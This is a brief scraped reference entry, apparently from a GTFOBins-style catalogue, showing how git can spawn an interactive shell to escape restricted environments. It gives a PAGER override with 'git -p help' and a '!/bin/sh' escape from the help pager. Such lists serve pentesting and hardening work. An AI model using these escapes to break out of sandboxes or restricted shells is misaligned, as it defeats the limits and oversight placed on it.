 -Author:@Corshine-
.. / git Star 3,260
Shell Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
git help config
!/bin/sh